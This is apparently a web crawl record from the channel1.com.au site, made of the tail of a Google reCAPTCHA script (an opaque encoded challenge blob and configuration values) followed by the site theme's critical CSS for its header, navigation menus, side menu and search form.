wq7CgcKtFCghMMKDw6LCiFUrwqZacsO2woo+bVjCl13DpMOgS8KgV2MUNsKQwqUnwqbCpQNnGk9GGAJSw7fCu0k9w7MLwqt9JkrDkMOdwqjCqCY+OcK2O8Oxw7YUHSUdwqtIF8OcYMKzXV53Ew/DqsK3wofCn8KyfcOaw5fDkXU/wozCvsKNHcKaw4xpwr3DmUUowrvDrcKgScOkHMOJwoHCmsKaCsKwwpBow47DksKjNhwZwrLDhUFvw4VeMDdiwrbDtTDCkXnDocOZWQfCncKYXEBsZQMUwqocDiEXRsOTDVQVO1QnJBhFZsOrDMOtUsKxEsKfwq4XPcOGOsOPRUDDjcOXXQ/CnRHDkcOQdcOPVmZVbsKDbwjCqcO5ZMOhwoZ3S8OLUWzDrFY2QcK5wpDDvkzDm8K6OzUmAgvCpTZKw589e8K2w7bDkBxawrsUwpvDuwDCtlbChATDhsKmwod2H8KKA8O5w4JwwpnDvTPDlsKKwp/Dm8OsDMOfdsKAJRQ3wrTDqT3Crj/[base64]/[base64]/DtsOJw4/Cm2BCOjhYYDITwpzDisObwq/CkcKfw6/DiWbCnBI7QiJ2OMK0CGTCgQ5Mw6nCk8Kpe8OYwoZ8QcKOwrXCn8KowpUpw7/[base64]/DrcOwVcKDMcKww4bDgcK7wrtzBMORNMK2I23CjgzDrWsPJwTChMOkwoUDUXh7w6fDtXcXfiPCuWMcOcK9Qnxyw6bCpA/[base64]/[base64]/CtcOME8KrEMOYAj7CvsKNScOhNsK9HgrDqxwIXX7CjMOnKcKNw6nDhsO8BMOKw4QSw4ojwqHDgy5UTSbDg03CmjxvEsOae8Kjf8OIPcKaNcKgwqkIw73Dj2zCtsOsQ8OXwpLCg2jCk8OKwo0TOGpRw4E9wq7ChBrDqjPDvjpzYcO7GMOaw6piBcK/w5JIZ2/Dg0tGwrbDginDvSFUURLDisO7EsOgIcOfw7kHw7ktTMOUc0B0wo7DisO6w4bCgMKhBUIKAMOfbsKyw7rDv8KeIMKKZsKzw59AZ8OxMcOLdMOcY8OFH8OFw5vCkiJ3w6JPf8KPLGwKH8OYwpvDkwzDqx5/w5nDl1rCucK8w4LDvzHCncOiwrnDg8KHTcOcEyfCgMOJKsKVGhBpAHY0UjvCk0Rhw4zCo1HDhEfChsKrI8K2cQ4gNWHDtsOXw6h8NRjCq8OTwpXDrsKdwp8ZEsK9wr9YbcK5acOvA8OXwr3CqcO0dinCu2JyTk0Vwrh8bcOvSntERMO0w4/ChcOcw6QgPsOsw5HCkzMowpvDv8Ogw7/DqcK1wrFrw7/ClXfDshPCocKxw7bCvsO7w4rCjcO8wqbCrsKyTUgOGsKqw7ZIwqonTHHCvXzCo8KBw43DhsOQOsOFwrbCq8OiKEcDTBYIcsK9RsOOw4DDhTjCph4BwrnDlMKEwprDp3jDoA/DjCnDsWLCgCJWw6YOwqBQw5ZPwqrChD0ww6ANw53DvMKUccKKw7VJLcKkw77DqDrCnWR/FHdxH8KbOXfDmsK0w5dNZyzChcKwJsOrLj14wo5BY3hhNzwywrM/a0c7w70MwplGE8Onw7c0T8OOwp/CvGtXc8OnworCsMOXYsOpQ8OeK2PDm8KJw7cqw65/w793ZcOnwoxFw6fCo8K0LMKLCR7CssKQwprDqsKLTcO4WsOQw44Nw4E+Zm1qw43DtcOxw4PCkGzDi8K8w7Rew7fCrV3DhiYsKsOxw6/Dvgd9FTfCgmw/[base64]/Dv8KEwqUSVQBXf1g/w4pnWMOcw6wIRMKCdgNYwp3DssOEwoHDvFFXwo0hwrrCgT7DnDxZKsKIwrjDlMOGw693PBzCrnbDqMKawoJnwpU7w652wqg9wpByTg3CvihBUxEzHcKSaXrDlMOXB0rCnG0VG1Vtw4A1wrzCtzULwpwBGnnCkw1vw6fDpQR1wq/[base64]/DnMKMwrQEwr8rHT0SfSDDtwHDsXTCuHfCiMKJQsKkwpHDiXHDpFAdwo5pOcK/ag/CisKGwqHCscKPJcKNQD9wwrBlwpknw6dvwrIPVMOcDgIkaj97fsOzLGHCl8KOw4ZowpXDkghOw6gmw7YNwrBcdEpaakUIcsOMWgXCr0TDnMOBRkdrwobDv8OAw6IDwp3Dk0kBbwkKw6HCicK/G8O7KcKRw5FnVRPDuh3Ch0pOwrN0A8K+w5HDq8KHFsK6QUrDgsOQWsKWK8KcFRDCqsOxw6bDugHDtA5Ewr43ZMKFw501w4fCqMOEDDXCgMOmwowvND1Zw6oxVxBAw5pEa8OAwrbDmMOyfVYMFAPDt8Kfw4fDljLCrMO5T8O/Dj7Cr8KFDVLCpVVTGy1iZ8KwwqjDi8Kvw6DCoSoMIMO0AFDCpDIXwqF0w6bCosKyJ1ZCBMK6SMOMWy/CuRvDg8O+D2hSRkFqwqfDlUDCknPCrAzCpsOCGMKLM8KqwqzDv8OeIilLwpPCscOTSiU3wr3CncO1wpvCpMKxfsO/[base64]/DsMOOwoHDjcKqI8KtXT1Dw6nDhikQG8KTwpQpwqNfw4BeKhMpSMKyw7ZPHABhw5VTw7PDhGgQRcOpZDAvO3PCnVrDhThFwpcvw4vDkMOCesKeRll7cMOAHsO6wrgPwpl6HAHDoCJkGcK5cmfDgxLDp8Oww6YtUcOuEsO9wr8Vwrdww7LCvzxRw440w7BwTMO/[base64]/DlAzDoH5iBMKkAsKeVhhXwod0wqh5w6XDhcO3BkTDlnBuUMKhKhzDhzIlKMO/woXCrsOJwp/[base64]/[base64]/DjEXDqMOQwpLDusKVwq7Dl8KHX0RACxAxB2VRLk3DmsKjwocuwpJJJcOkfMKMw4bDrMKiIsKkw6zClHc0RsO2E2rDklUMw7XCuA7Cl09of8OHw5UWw6nCnUx6LibDhsK1w5JCJcK0w4HDlcO/e8O3wrxeXxTCikbDmxdBw4vCol1zU8KHBFDDqARjw5B4a8KgOcKVasKXYhRawrY5wox/[base64]/[base64]/[base64]/wp/[base64]/NRLClsKpwohuEMKowp8/woHCsXHChz4jEEXCjsOpJcOsODfCqhnDtmAuw63Co2JQBcKmwoFaSDrDusOcwqXDl8KTw7bCrsOLCMOFNMKBDMO+csOpw6kGRMKXKAEGwq3ChEfDj8KZX8KKw4A5fcObYMOmw69pw6w7woDCiMOPWSHDrjfCnwVXwqXClE/ClcKiQMOuwo47d8KdFjF+w7AWdcODCw05e1xZwpXCmcKiwqPDu0I2CMOHw7hvI2zDgxs1dMOndsKHwr9kwqBOw4FewqHDq8K7J8OrXcKdwp/DpFvDvGkjwqHChMKmHcOeYsO3U8OpYcKVMcKSbsOJP2tycsO9Ki92EBkbw7F4EcOLw5rDpMOkw5jClhfChgzDrMKwV8KkMyhzwpU4SG5KN8Kbw6VVHMO6w4/CqMOiL3l7WsKXw6jCsk1rwp7CnQnCpScjw5VwCyEPwp7DvUVJI2nCuwIww53CrznCpUMhw4pzPMOzw4/Djw/[base64]/Dm31tw4dpbsOfw6tWXybDpcKWYsKlwpEDwptcH1QZIMK8w6XCkcOcdMKbHcOIw57CnAkxw7DCmsKXIsKfC0jDg3EqwpvDt8K1wozDmsK9w61MUcOjw449H8K+G3g7wq/CqwUIRlQOOCHDoGzDkwR2UDPCtsO2w5dPaMKoPgMUw61yccK9wrQ8w5TClg85eMO2w4Ynf8KhwqgrdWRew441w58/[base64]/CiMOowq0SYMKqN8KYB8KawonDul9bwpFZwqPCslY+EMKfM8KJegbCsVUGM8OGwo/[base64]/CqE4UBw7CqsO0H2PCuFfCmMKBwqjCv0k7Wht1w7zDgVnCmQprFko8w7TDqxNtdThnUsKpdMOQICvDoMKYSsOHw684fGZUw6nClcODecOmDAI1R8O/w6DDg0vDoVAdw6DChcOVwobCosO8w7fCvMK7wrsRw5/[base64]/BcKUGxbDkkjCocKRw6hRw5fClsKkw6fCtMK3JWg1wqsbYcOyAGDDqMKBwrctIAFFw5rCsDHDmHUSa8OKw65Xwr9KHcKReMOkw4bDn3MnXx98a3PDsQ/CrlfCj8OjwojCnsOJIcKvXA4Rwq3Cmy8gMsKtw7DCm0IsG17CvhZBwrhxEcOrHzLDgsKpO8K+dDBMbwgQbcOBIRbCucKnw4EwF28Ywp7Ckk5KwpjDk8OXSGcbbB1Yw5ZtwqzCpMKdw4jCjTzDhMODEsK5wqzCmzvDtmvDrBgdZcO7Sx/DpsK+dMOmwr5VwqDCpgjClMKiwr08w4N4wrzCrzt9D8KSGXQ4wpJ0w4MQwovCnSIPMMKww4xDw6rDmcOTwp/CtS0gE1/DhcKPw5F9wrbDljRNHMOWOsKvw6NMw5giaSTDjcOHwpbCvCdjwo7DgXENw4/ClxAhwqnDgQN5wqB6OBzCt17CgcK5wqzCgMK8wpZhw5/CicKvenfDn8KDWcKXwpoqwrECw4/CuwcRwqIuw5vDsWpiw5fDosOqw7tFWn7DmlUnw7PCoWTDu2vCtMKVPsKcY8KnwpHCpMK5wojCicOZeMKVwovCqcKQw6lnw6JvZhoiFmgsesOrWjrCucKYfMK/wpVGAlBtwpELV8OeP8KIOsOzw4dmw5poGMOfw6x9FsK7woAiw7dVGsKwfsOpX8OmSG4vwpvCjWnCvcKDwrDDhcKACMKkTHVPHHgeVXd1woYOGF/[base64]/Dg8KXwq7DhsKpCx4PS3PDj3Z6wq/DohfDt8OTa8ORAcONe0dYCsKJwqjDhsORw4lVCMO0WMKYXcOJFcKIwr5mwo4Iw6/CphYSw5LClUMuw67Dsxd4w4zDn29xckJBYMK6w5ENAMKGCcOrbsKIXMONF1wHwpc5KBPDrcK6wqjDtXjDqklLw4oCNcOhBsOJw7fDmH4YVsOawp7DryR0w4TDlMOKwoJxwpbCkMObB2rCscOXFyARwq/[base64]/Cg2HDrTpawp51wq3Cv2VzIGIiTMKBPUM8b8OOwr4Dw6cZw5IFwrIAc1DDrDhqYcOsIsKIw7/CksKVw4DCv2UXecOWw4YReMORIEYaRHRgwoBawrp1wrDDmcKNH8KFw4DDmcOgHRstNAnDoMOfwpFwwqo8wrDDlCXCqMKUwo92wpnCuzvDjcOoEQMSCFbDqcONbhI/w7bDhgzCssOPw7I6bkV7wp1kMsKcdMKvwrAmwoBnKcK3w4zDo8KVCcK0wpdQNRzCqWtJEcKGZzPCuGMNwr/CiX1Xw5ZdMcKRe3bCoQLDjMOjfnrCokkgw5t2e8KgBcKdVE4AYnHCunPCvMKKSHbCrkbDpEB9EMK3wpY+w4XCjsK0RnE4GE4nRMO5w4jDpsKUwoLDokQ/w6RjRS7CpMOEVSPDtMOFwpZMJsOlwrTClUINbcKyFHPDnCrCh8K2XioIw5VjXS/[base64]/DgcKZQykJLMKxGsKAS8Khw6PCsMOHQ8O/YMOKwpYnCg3CgcO5w4zCjcOAw4xXwoTCoxNiH8O1B2vCiMK+WQJvwrF0w6ZNG8KhwqIWw5tww5DCmF7CjMOiWcOzwpUKwrVzw5TCihwCw57CsUPCgsOJw6tZTRwswpDDqUsDwqVMZ8K6w5jCvgM+w4HCnMKoQ8KYQxLDpgjCh1pdwr5ewrJlI8O/Vl13woHCq8KMwrrDl8Kmw5nDgsOjOsOxbsOEwp3DqMK6wpHDlcOCI8OXwqRIwphgXMKKw6/DtsOdwprDqMKdwpzDrjlhwqzDqmBvU3XCswHCj14pwqzClsKqY8O7woXClcOMw7IZAk7DiUDDosKrwqHCpWkcwp8TRsOcw4DCv8KrwpzCvcKJOsOtK8K6w5/DvMOTw47CmljCim46w53Cu17CggJvw5LDoyBgwqXCmEFQwprDtkXDrkrCksKaCMOWPMKFR8KPwr8fwpDDg3PCssOTw6BUw4Rbb1Quw6hDTStNw59lwotAwqpuw5fCp8OFMsO6wrbDt8ObcMOAOQcqIsKGNg/DjmvDtyLDncKPA8ObEMO+wpkhw6HCqUzDvcOrwrvDmMK+OkRqwqluworDmMKDw5I7NXkhUcKvcRXCksOgfmPDvcKpQcOkWUzCgSIKTMOIw6/ClCjCo8KwR3w+wqA+wotawpJ3Hlc3wpd3w5rDpkR0IMKSR8K7woVhc2c1LxTChhENw4HDpSfDosOQb0vDgsOWK8Kmw7TDs8O4JcO8S8OSXVXCi8OuPgJrw4g/fsKbJMK1wqLDvjoZG07DiA8Jw6RewqovSSU0QMKeV8OAwqoIw7oiw7VlasKVwpw5w59wasKPCcK7wroNw5XCnMOAFBdEMTfCncONworCl8Ozw4TDssOAwqV/CV/DiMOdVsO0w4HCtS1LU8Onw6sXJHnCmMO7wqXDmgrDmMK3PwXCiBDDrURTU8OHJBjCr8Opw5MZw7nDvWghJVYQI8KgwpMKX8KPw7E+VADCicKPVRXDuMKbw6IKw7DDl8KHwqlaa3d1w6HCtCYGw41ReSMlw6zCosKQw6fDhcKAwqY/[base64]/DtBnCisO+wqLCkVkVwqVIwo7CgsOXBsK5Z8OOJCREIhIeccKZwqInw7QFYlU0TcOpHHwOfADDrSBNbsOmNk8/B8KqDWrCnHXDm207w4x6w7HCjMOnw79qwr7DtWETJgJ/w4/CuMOww4nCg0PDijnDv8Ovwq8bw6vCpx5XwozDuR7DucKGw5fCjmcKwoRzw7Zyw5/DnA/DijTCjFDDssK4dh7DrcKgw57DqFMXw48dPcKvw49JD8OdB8O2wqfCv8K1MzzDksKcw5dmw7R9w4bCohBLOVvDssOBw6nCthdlb8OiwpHCkMOfRCDDpsOPw5dTTcOuw7sWMcOzw7EOPcK/fQ7CpMO2BsOjd3DDh0N6wqkNbmHCh8Kuw57DlsOqwrrDpMOyJGILwoDDt8KZw4A3DlTDk8O0bGfDlsObR2zDmMOdwopOM8KeXMKkw4h8YmnCksOuwrHDknHDjMK/w4/CpH7DkcOKwrcrT3dMH3YGw77Du8O1RwzDuQM/VsOvw61Gw74ew595JmnClcO5BVvClcKlMMK3w5vDijd/w5HCk3hmwpo1wpLDhBLDn8ONwpN5HMKIwobDg8KNw6LCt8O7wq4PID3DmB5LU8OWwozCvsO3w5PDjMOZwqrCs8KUcMOCQnfDr8OJwogGVkEpJ8KSNTXCksKNw5HCvMO1dcOjwrLDjWrDlsKDwqzDnFJ3w4fCh8K9I8OQLsOrY3twM8KMbDNqKybCpnJKw65HEgx/EMOQw7fDgXTCu0nDr8OjQsOmX8OtwqXClMKowrbCqAcDw7dyw50AT18wwpnDqcK5F0g1EMO9woBDD8KLwqDDtHLDocKrFsKoU8K/XsKTUMKaw59Rwp1Sw5YKw5kFwrImcBLDhy/Cr05Aw7INw68ZLgPCssKswpDCgsOaDWTDuATDjcKiwovCujMUw7vDh8K5LsKyacOQwr7DhWlWw43CiBfDr8OQwrjCkcKhBsKSbAINw7zCvXpKwqQhwqlEF2Rcb3HDqcK2w7dpUWtdw4PCjlLDkmHDnghnK0pbKiMMwo5aw7/CmcOIwo/Cv8K4ZcO3w7cxwqlFwpEMwqrDkMOpwqnDssKTbsK6OSkdfnMQf8OVw54Fw5dywpI4wpDCjz9kTGBadcKnEcKrEHDCksOYOk56wpPCssKSwpHDgXbCgEnDncOpwpbCusKYw6g6wp3DjMKMw7HCsARKG8KewrPDtcKuw50xfsOOw53CmcOFwrgiDsOGOSHCp1o/wqzCv8OHFETDoDp9w5trcCheKn3ChsOFHytWw4s1woQqYmVgWBppw6PDkMK/w6JTw4wmcXMBQsO/KShsbsK0w4bCr8O6GsO+T8Kpw5/CkMOwe8O1BMKPwpAwwqw6w53CtsKtw6tiwrUgw67DisOBd8KwQ8KTc2zDjcK1w4wgER/[base64]/[base64]/w58yPAPCoMKqScKkFMOMYcKOCzBXw642w43CljvDiMOfFkvCqcKqw5LDm8KwL8KoNU8nH8KXw5zDvwobZEATwqvDjcOIAsKbE3V1AcOywqzDusKkw7pewoPDtcKvdB7DpEI\\u003d\x22],null,[\x22conf\x22,null,\x226Ldaq-UjAAAAABpVQEXdHJQoWtxmp3KGxLazU_SJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://channel1.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222XT11YGjupnIGDG8LjxznJbQYG/5wB5xic5BWvgmX1w\\u003d\x22,1,0,null,1,1768401413187,0,0,[183,46,129],null,[17],\x22RC-nCeNfKywp_s6cA\x22,null,null,null,null,null,\x220dAFcWeA71u_SBTEv0Ed5JdAe0DKz78RqNxbtoMDzTshVu3trfoNzNfaEVWnVOImLVLN8Si-UV_Idlz2jEGLYkRiZzO1AgrwY5xw\x22,1768484213343]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://channel1.com.au/wp-content/themes/channel1/assets/css/critical/common-critical.css?ver=1.0.22
body_size: 6985
content:
.top-header-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 37.24vw;
    fill: #0f324e;
    fill-rule: evenodd;
    z-index: -1;
}

.header-top-border {
    position: absolute;
    top: -30px;
    left: 0px;
    width: 45vw;
    z-index: -1;
}

.header-top-border .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.togglebtn {
    position: fixed;
    width: 30px;
    height: 30px;
    transition-timing-function: ease;
    transition-duration: .15s;
    transition-property: transform;
    border-radius: 4px;
    border: 0;
    cursor: pointer;
    z-index: 1001;
    padding: 0px;
    background: none;
    display: flex;
    right: 50px;
    top: 35px;
    text-align: center;
    flex-wrap: wrap;
    flex-direction: column;
}

#vd_iframe {
    display: none
}

.mainheader:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;

    background: -moz-linear-gradient(top, rgba(5, 7, 16, 1) 0%, rgba(2550, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(5, 7, 16, 1) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(5, 7, 16, 1) 0%, rgba(0, 0, 0, 0) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#050710', endColorstr='#00ffffff', GradientType=0);
    /* IE6-9 */
    min-height: 220px;
    z-index: -1;
}

.call-link-inline a.call:hover {
    color: #ffd911;
}

#hamburger-icon .line.line-1 {
    top: 6px;
}

#hamburger-icon .line.line-2 {
    top: 13px;

}

#hamburger-icon .line.line-3 {
    top: 20px;
}

#hamburger-icon.active .line-3 {
    transform: translateY(-8px) translateX(0) rotate(-45deg);
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    -moz-transform: translateY(-8px) translateX(0) rotate(-45deg);
}

#hamburger-icon.active .line-2 {
    opacity: 0;
}

#hamburger-icon.active .line-1 {
    transform: translateY(4px) translateX(0) rotate(45deg);
    -webkit-transform: translateY(4px) translateX(0) rotate(45deg);
    -moz-transform: translateY(4px) translateX(0) rotate(45deg);
    top: 10px;
}

.mainheader {
    position: absolute;
    width: 100%;
    z-index: 10;
    left: 0;
    right: 0;
}

.sidemenu-wrapper {
    position: relative;
    overflow-y: auto;
}

.mainheader .container-fluid {
    width: 100%;
    padding-right: 50px;
    padding-left: 50px;
    margin-right: auto;
    margin-left: auto;
}

.overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    z-index: 100;
    animation: slideInRight 500ms ease-in-out;
    transition: all 0.5s ease-in-out;
    visibility: hidden;
    background-color: rgba(8, 24, 37, .70);
    width: 100%;
    opacity: 0;
}

@-webkit-keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        transform: translateX(2000px);
    }

    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}

@keyframes slideInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(2000px);
        -ms-transform: translateX(2000px);
        transform: translateX(2000px);
    }

    100% {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}

.slideInRight {
    -webkit-animation-name: slideInRight;
    animation-name: slideInRight;
}

#hamburger-icon .line {
    display: block;
    background: #ffffff;
    width: 28px;
    height: 3px;
    position: relative;
    /* left: 50px;*/
    border-radius: 4px;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
}


#hamburger-icon.active .line-3 {
    transform: translateY(-8px) translateX(0) rotate(-45deg);
    -webkit-transform: translateY(-8px) translateX(0) rotate(-45deg);
    -moz-transform: translateY(-8px) translateX(0) rotate(-45deg);
}

#hamburger-icon.active .line-2 {
    opacity: 0;
}

#hamburger-icon.active .line-1 {
    transform: translateY(8px) translateX(0) rotate(45deg);
    -webkit-transform: translateY(8px) translateX(0) rotate(45deg);
    -moz-transform: translateY(8px) translateX(0) rotate(45deg);
}

#sticky-header {
    position: sticky;
    top: 0;
    background: #fff;
    z-index: 100;
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 23%);
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    width: 100%;
    left: 0;
    right: 0;
}

.headwrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    height: 100%;

}

.call-link-inline {
    display: inline-flex;
    align-items: center;

}

.call-link-inline a.call {
    font-size: 16px;
    color: #ffffff;
    font-weight: bold;
    position: relative;
    padding-left: 20px;
    margin-right: 25px;
    border-left: 1px solid rgba(255, 255, 255, .2);
}

.navmenu {
    display: inline-flex;
    flex-wrap: wrap;
    margin-right: 60px;
    position: relative;
    justify-content: flex-end;
}

.navmenu ul > li {
    display: inline-block;
    position: relative;
    padding: 42px 15px;
}

.navmenu ul > li a {
    color: #ffffff;
    font-size: 16px;
    line-height: 1.2;
    letter-spacing: 1.5px;
    font-weight: 500;
    font-style: normal;
    position: relative;
    display: inline-block;
}

.navmenu ul > li a:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -2px;
    height: 2px;
    width: 0;
    transition: width 0s ease, background .25s ease;

}

.navmenu ul li a:after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    bottom: -2px;
    height: 2px;
    width: 0;
    background: #1ca8e5;
    transition: width .25s ease;
}

.navmenu ul li a:hover:before {
    width: 50%;
    background: #1ca8e5;
    transition: width .25s ease;
}

.navmenu ul li a:hover:after {
    width: 100%;
    background: transparent;
    transition: all 0s ease;
}

.navmenu ul li.has-sub {
    position: static;
}

.navmenu ul li .megadropdown {
    left: 0;
    right: 0;
    position: absolute;
    top: 100%;
    /* width: 0; */
    text-align: left;
    border-radius: 0px;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    background-color: #0f324e;
    padding: 50px 50px 15px;
    border-radius: 4px;
    box-shadow: 0 0 6px rgb(0 0 0 / 16%);
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.navmenu ul li.has-sub:hover .megadropdown,
.navmenu ul li.shortmenu:hover .dropdownmenu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    width: 100%;
}

.navmenu ul li.shortmenu:hover .dropdownmenu {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

/*.navmenu ul li .megadropdown ul.submenu:before,*/
.navmenu ul li .dropdownmenu .submenu:before,
.navmenu ul li.has-sub:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    left: 15%;
    margin-left: -10px;
    border-bottom: 10px solid #0f324e;
    top: -10px;
    opacity: 0;
    -webkit-transform: scale(0);
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.navmenu ul li.has-sub:before {
    top: inherit;
    bottom: 0;
}

.logo-left {
    display: inline-block;
    padding: 20px 0;
    margin: 0;
    position: relative;
    width: 288px;
}


.header-right {
    display: flex;
    margin: 0 0 0 auto;
}

.nav-menu {
    border-top: 1px solid rgba(0, 0, 0, .10);
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.overlay.active {
    visibility: visible;
    opacity: 1;
}

.inner-banner-wrapper.banner-small {
    height: 615px;
}

.inner-banner-wrapper.large-banner {
    height: 720px;
}
.inner-banner-wrapper.large-banner   
/* New Code */
.inner-banner-wrapper .hero-banner {
    position: relative;
    min-height: 100%;
    height: 70vh;
    margin: 0 0;
    padding: 0 0;
}

.inner-banner-wrapper .hero-banner .video-container {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
}

.inner-banner-wrapper .embed-container {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.inner-banner-wrapper .embed-container iframe {
    width: 100vw;
    height: 56.25vw;
    min-height: 100vh;
    min-width: 177.77vh;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

/* SIDE MENU */
aside {
    /* pointer-events: none;*/
    opacity: 0;
    z-index: 1000;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    position: fixed;
    top: 0;
    right: 0;
    width: 0px;
    max-width: 100vw;
    min-height: 100%;
    height: calc(100vh - 30px);
    margin: 0;
    overflow-y: auto;
    padding: 15px 0;
    list-style: none;
    background: #0f324e;
    -webkit-transform-origin: top right;
    transform-origin: top right;
    -webkit-transition: opacity .4s, -webkit-transform 6s;
    transition: opacity .4s, -webkit-transform 6s;
    transition: opacity .4s, transform 6s;
    transition: opacity .4s, transform 6s, -webkit-transform 6s;
    -webkit-transform: scaleX(.8);
    transform: scaleX(.8);
    -webkit-transform-origin: left;
    transform-origin: left;
    opacity: 0;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
    pointer-events: none;
    visibility: hidden;
    height: 100vh;

}

body.asidemenu-active {
    overflow: hidden;
}

aside svg {
    width: 100%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    fill: #0f324e;
}

aside.active {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    opacity: 1;
    pointer-events: all;
    visibility: visible;
    width: 485px;
}

aside.active .sidemenu-wrapper .top-header-link {
    position: fixed;
    top: 0;
    z-index: 111;
    width: 100%;
    left: 0;
    right: 0;
    background: #0f324e;
}

aside.active .sidemenu-wrapper .form-search {
    padding-top: 120px;
}

aside.active ~ svg ~ path {
    animation-name: side-widget-in;
    -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
    animation-duration: 0.8s;
    animation-fill-mode: forwards;
}

@-webkit-keyframes side-widget-in {
    0% {
        d: path("M540,1080H0V0h540c-40.28,124.78-85.13,311.48-85,541C455.13,769.53,499.81,955.48,540,1080z");
    }

    50% {
        d: path("M540,1080H0V0h540c31.96,142.05,60.09,325.94,60,541C599.91,755.16,571.87,938.34,540,1080z");
    }

    100% {
        d: path("M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z");
    }
}

.top-header-link {
    display: inline-flex;
    padding: 25px 50px;
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
    margin-bottom: 70px;
    align-items: center;
    line-height: 0;
}

.form-search {
    padding: 0 50px 0 70px;
    margin-bottom: 70px;
}

.form-search .form-control,
aside .sidemenu-wrapper .aws-search-field {
    width: 278px;
    height: 51px;
    border-radius: 4px !important;
    padding: 10px 20px;
    background: #f1f9fd;
    font-size: 16px;
    color: #434343;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    color: #9f9595;
    letter-spacing: 0px;
    line-height: 26px;
    font-family: 'Red Hat Display';
    font-weight: 600;
}

.form-search .form-input {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.form-search .search,
aside .sidemenu-wrapper .aws-container .aws-search-form .aws-form-btn {
    width: 58px;
    height: 51px;
    background-color: #ffd911;
    border-radius: 4px !important;
    color: #0f324e;
    font-size: 20px;
    border: none;
    outline: none;
}

aside .sidemenu-wrapper .aws-container .aws-search-form .aws-search-btn_icon {
    width: 100%;
    padding: 0 0px 0 0px;
}

.top-header-link .u-icon {
    margin-right: 10px;
}

.top-header-link a {
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 1px;
    position: relative;
}

.top-header-link .u-links {
    display: inline-flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.u-links a {
    display: inline-block;
    position: relative;
    margin: 0 30px 0 0;
}

.u-links a:hover {
    color: #ffd911;
}

.u-links .sideaccount-wrap .welcome-account {
    font-size: 16px;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 1px;
